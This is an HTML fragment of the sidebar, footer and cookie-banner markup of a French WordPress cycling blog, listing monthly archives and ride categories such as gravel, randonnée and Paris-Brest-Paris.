action="https://amiralbibilecyclo.eu/"><div> <label class="screen-reader-text" for="s">Rechercher :</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Rechercher" /></div></form></li><li id="archives-4" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3><ul><li><a href='https://amiralbibilecyclo.eu/date/2026/01/'>janvier 2026</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/12/'>décembre 2025</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/11/'>novembre 2025</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/10/'>octobre 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/09/'>septembre 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/08/'>août 2025</a>&nbsp;(9)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/07/'>juillet 2025</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/06/'>juin 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/05/'>mai 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/04/'>avril 2025</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/03/'>mars 2025</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/02/'>février 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/01/'>janvier 2025</a>&nbsp;(7)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/12/'>décembre 2024</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/11/'>novembre 2024</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/10/'>octobre 2024</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/09/'>septembre 2024</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/08/'>août 2024</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/07/'>juillet 2024</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/06/'>juin 2024</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/05/'>mai 2024</a>&nbsp;(7)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/04/'>avril 2024</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/03/'>mars 2024</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/02/'>février 2024</a>&nbsp;(12)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/01/'>janvier 2024</a>&nbsp;(9)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/12/'>décembre 2023</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/11/'>novembre 2023</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/10/'>octobre 2023</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/09/'>septembre 2023</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/08/'>août 2023</a>&nbsp;(15)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/07/'>juillet 2023</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/06/'>juin 2023</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/05/'>mai 2023</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/04/'>avril 2023</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/03/'>mars 2023</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/02/'>février 2023</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/01/'>janvier 2023</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/12/' aria-current="page">décembre 2022</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/11/'>novembre 2022</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/10/'>octobre 2022</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/09/'>septembre 2022</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/08/'>août 2022</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/06/'>juin 2022</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/05/'>mai 2022</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/04/'>avril 2022</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/11/'>novembre 2021</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/08/'>août 2021</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/07/'>juillet 2021</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/06/'>juin 2021</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/05/'>mai 2021</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/04/'>avril 2021</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/03/'>mars 2021</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2020/10/'>octobre 2020</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2020/09/'>septembre 2020</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/10/'>octobre 2018</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/09/'>septembre 2018</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/08/'>août 2018</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/07/'>juillet 2018</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/06/'>juin 2018</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/02/'>février 2018</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/01/'>janvier 2018</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/12/'>décembre 2017</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/11/'>novembre 2017</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/10/'>octobre 2017</a>&nbsp;(13)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/09/'>septembre 2017</a>&nbsp;(15)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/08/'>août 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/07/'>juillet 2017</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/06/'>juin 2017</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/05/'>mai 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/04/'>avril 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/03/'>mars 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/02/'>février 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/01/'>janvier 2017</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/12/'>décembre 2016</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/11/'>novembre 2016</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/08/'>août 2016</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/07/'>juillet 2016</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/06/'>juin 2016</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/01/'>janvier 2016</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/09/'>septembre 2015</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/08/'>août 2015</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/07/'>juillet 2015</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/06/'>juin 2015</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/02/'>février 2015</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/01/'>janvier 2015</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/11/'>novembre 2014</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/10/'>octobre 2014</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/09/'>septembre 2014</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/07/'>juillet 2014</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/06/'>juin 2014</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/05/'>mai 2014</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/04/'>avril 2014</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/03/'>mars 2014</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/02/'>février 2014</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/01/'>janvier 2014</a>&nbsp;(18)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/12/'>décembre 2013</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/11/'>novembre 2013</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/10/'>octobre 2013</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/09/'>septembre 2013</a>&nbsp;(9)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/08/'>août 2013</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/07/'>juillet 2013</a>&nbsp;(13)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/06/'>juin 2013</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2011/01/'>janvier 2011</a>&nbsp;(1)</li></ul></li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Catégories</h3><form action="https://amiralbibilecyclo.eu" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'><option value='-1'>Sélectionner une catégorie</option><option class="level-0" value="247">Aventure&nbsp;&nbsp;(4)</option><option class="level-0" value="24">BCN/BPF&nbsp;&nbsp;(12)</option><option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Année de pointage&nbsp;&nbsp;(12)</option><option class="level-2" value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009&nbsp;&nbsp;(4)</option><option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011&nbsp;&nbsp;(1)</option><option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(1)</option><option class="level-2" value="70">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(2)</option><option class="level-2" value="214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(3)</option><option class="level-2" value="264">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(1)</option><option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Béarn&nbsp;&nbsp;(2)</option><option class="level-2" value="216">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;64 &#8211; Pyrénées-Atlantiques&nbsp;&nbsp;(2)</option><option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Gascogne&nbsp;&nbsp;(2)</option><option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;40 &#8211; Landes&nbsp;&nbsp;(2)</option><option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Ile-de-France&nbsp;&nbsp;(4)</option><option class="level-2" value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78 &#8211; Yvelines&nbsp;&nbsp;(1)</option><option class="level-2" value="151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;91 &#8211; Essonne&nbsp;&nbsp;(2)</option><option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Touraine&nbsp;&nbsp;(4)</option><option class="level-2" value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;37 &#8211; Indre-et-Loire&nbsp;&nbsp;(4)</option><option class="level-0" value="167">Bilan&nbsp;&nbsp;(11)</option><option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Bilan annuel&nbsp;&nbsp;(3)</option><option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Bilan mensuel&nbsp;&nbsp;(8)</option><option class="level-0" value="160">Brevets des Randonneurs Mondiaux&nbsp;&nbsp;(5)</option><option class="level-1" value="161">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(2)</option><option class="level-1" value="250">&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(1)</option><option class="level-0" value="63">Cents cols&nbsp;&nbsp;(12)</option><option class="level-1" value="64">&nbsp;&nbsp;&nbsp;Cols espagnols&nbsp;&nbsp;(1)</option><option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Cols français&nbsp;&nbsp;(8)</option><option class="level-1" value="65">&nbsp;&nbsp;&nbsp;Cols non retenus&nbsp;&nbsp;(3)</option><option class="level-0" value="41">Compétition&nbsp;&nbsp;(9)</option><option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Route&nbsp;&nbsp;(2)</option><option class="level-2" value="49">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(1)</option><option class="level-2" value="69">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(1)</option><option class="level-1" value="42">&nbsp;&nbsp;&nbsp;VTT&nbsp;&nbsp;(7)</option><option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(5)</option><option class="level-2" value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(1)</option><option class="level-2" value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016&nbsp;&nbsp;(1)</option><option class="level-0" value="74">Course à pied&nbsp;&nbsp;(1)</option><option class="level-1" value="75">&nbsp;&nbsp;&nbsp;2015&nbsp;&nbsp;(1)</option><option class="level-0" value="10">Divers&nbsp;&nbsp;(69)</option><option class="level-0" value="54">Entrainement&nbsp;&nbsp;(30)</option><option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Entrainement route&nbsp;&nbsp;(21)</option><option class="level-2" value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(3)</option><option class="level-2" value="212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(13)</option><option class="level-2" value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(2)</option><option class="level-2" value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(3)</option><option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Home-trainer&nbsp;&nbsp;(7)</option><option class="level-0" value="166">French Divide&nbsp;&nbsp;(12)</option><option class="level-1" value="178">&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(2)</option><option class="level-1" value="199">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(1)</option><option class="level-1" value="198">&nbsp;&nbsp;&nbsp;2020&nbsp;&nbsp;(3)</option><option class="level-1" value="200">&nbsp;&nbsp;&nbsp;2021&nbsp;&nbsp;(2)</option><option class="level-1" value="220">&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(3)</option><option class="level-0" value="149">Geocaching&nbsp;&nbsp;(3)</option><option class="level-0" value="76">Gravel bike&nbsp;&nbsp;(40)</option><option class="level-0" value="175">Gravel Tro Breizh&nbsp;&nbsp;(8)</option><option class="level-1" value="176">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(3)</option><option class="level-1" value="197">&nbsp;&nbsp;&nbsp;2020&nbsp;&nbsp;(2)</option><option class="level-1" value="187">&nbsp;&nbsp;&nbsp;2021&nbsp;&nbsp;(2)</option><option class="level-0" value="58">Longue distance&nbsp;&nbsp;(44)</option><option class="level-1" value="213">&nbsp;&nbsp;&nbsp;BikingMan&nbsp;&nbsp;(4)</option><option class="level-2" value="222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AURA&nbsp;&nbsp;(1)</option><option class="level-3" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option><option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Euskadi&nbsp;&nbsp;(2)</option><option class="level-3" value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(2)</option><option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Bordeaux Saint-Malo&nbsp;&nbsp;(2)</option><option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BM 2023&nbsp;&nbsp;(1)</option><option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BM 2024&nbsp;&nbsp;(2)</option><option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Born To Ride&nbsp;&nbsp;(27)</option><option class="level-2" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2017&nbsp;&nbsp;(1)</option><option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2018&nbsp;&nbsp;(21)</option><option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2019&nbsp;&nbsp;(2)</option><option class="level-2" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2020&nbsp;&nbsp;(1)</option><option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2023&nbsp;&nbsp;(2)</option><option class="level-2" value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2024&nbsp;&nbsp;(1)</option><option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Diagonales&nbsp;&nbsp;(1)</option><option class="level-2" value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brest &#8211; Strasbourg&nbsp;&nbsp;(1)</option><option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Race Across France&nbsp;&nbsp;(1)</option><option class="level-2" value="261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(1)</option><option class="level-0" value="14">Matériel&nbsp;&nbsp;(24)</option><option class="level-1" value="253">&nbsp;&nbsp;&nbsp;« Beige Jumper »&nbsp;&nbsp;(2)</option><option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Karoo 2&nbsp;&nbsp;(2)</option><option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Openrunner&nbsp;&nbsp;(1)</option><option class="level-1" value="241">&nbsp;&nbsp;&nbsp;SRAM&nbsp;&nbsp;(2)</option><option class="level-0" value="1">Non classé&nbsp;&nbsp;(10)</option><option class="level-0" value="3">Paris-Brest-Paris&nbsp;&nbsp;(8)</option><option class="level-1" value="15">&nbsp;&nbsp;&nbsp;PBP 2011&nbsp;&nbsp;(1)</option><option class="level-1" value="6">&nbsp;&nbsp;&nbsp;PBP 2015&nbsp;&nbsp;(2)</option><option class="level-1" value="210">&nbsp;&nbsp;&nbsp;PBP 2027&nbsp;&nbsp;(2)</option><option class="level-0" value="258">Pau Velo Fest&nbsp;&nbsp;(2)</option><option class="level-1" value="259">&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(2)</option><option class="level-0" value="124">Photo&nbsp;&nbsp;(2)</option><option class="level-0" value="150">Publipost&nbsp;&nbsp;(2)</option><option class="level-0" value="251">Raid Pyrénéen&nbsp;&nbsp;(1)</option><option class="level-0" value="45">Randonnée&nbsp;&nbsp;(251)</option><option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Randonnée gravel&nbsp;&nbsp;(58)</option><option class="level-2" value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016&nbsp;&nbsp;(2)</option><option class="level-2" value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(16)</option><option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(9)</option><option class="level-2" value="205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022&nbsp;&nbsp;(2)</option><option class="level-2" value="209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option><option class="level-2" value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(17)</option><option class="level-2" value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(11)</option><option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Randonnée pédestre&nbsp;&nbsp;(12)</option><option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(3)</option><option class="level-2" value="61">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(2)</option><option class="level-2" value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(5)</option><option class="level-2" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option><option class="level-2" value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(1)</option><option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Randonnée route&nbsp;&nbsp;(178)</option><option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(6)</option><option class="level-2" value="66">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(26)</option><option class="level-2" value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015&nbsp;&nbsp;(12)</option><option class="level-2" value="165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(4)</option><option class="level-2" value="203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022&nbsp;&nbsp;(13)</option><option class="level-2" value="208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(51)</option><option class="level-2" value="245">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(42)</option><option class="level-2" value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(24)</option><option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Randonnée tout-terrain&nbsp;&nbsp;(12)</option><option class="level-2" value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(2)</option><option class="level-2" value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015&nbsp;&nbsp;(2)</option><option class="level-2" value="174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(4)</option><option class="level-2" value="204">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022&nbsp;&nbsp;(1)</option><option class="level-2" value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(2)</option><option class="level-0" value="206">Resolutions&nbsp;&nbsp;(37)</option><option class="level-1" value="207">&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(10)</option><option class="level-1" value="242">&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(13)</option><option class="level-1" value="254">&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(13)</option><option class="level-1" value="265">&nbsp;&nbsp;&nbsp;2026&nbsp;&nbsp;(1)</option><option class="level-0" value="40">Santé&nbsp;&nbsp;(5)</option><option class="level-0" value="188">Sea To Peak&nbsp;&nbsp;(6)</option><option class="level-1" value="189">&nbsp;&nbsp;&nbsp;2021&nbsp;&nbsp;(4)</option><option class="level-0" value="211">Sortie Club&nbsp;&nbsp;(31)</option><option class="level-0" value="170">Sortie de nuit&nbsp;&nbsp;(4)</option><option class="level-0" value="37">Tour de France&nbsp;&nbsp;(3)</option><option class="level-1" value="38">&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(2)</option><option class="level-1" value="231">&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(1)</option><option class="level-0" value="243">Tour Divide&nbsp;&nbsp;(1)</option><option class="level-1" value="244">&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option> </select></form><script defer src="[data-uri]"></script> </li><li id="custom_html-9" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 250px;" data-ad-client="ca-pub-8247915343949196" data-ad-slot="1399595296"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></li></ul></div></div><div id="footer" role="contentinfo"><div id="colophon"><div id="site-info"> <a href="https://amiralbibilecyclo.eu/" rel="home"> Amiralbibi, le Cyclo </a> <span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://amiralbibilecyclo.eu/politique-de-cookies/" rel="privacy-policy">Politique de cookies</a></div><div id="site-generator"> <a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique"> Fièrement propulsé par WordPress </a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations relatives aux appareils. Nous le faisons pour améliorer l’expérience de navigation et pour afficher des publicités (non-)personnalisées. Consentir à ces technologies nous autorisera à traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines fonctonnalités et caractéristiques.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Fonctionnel</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
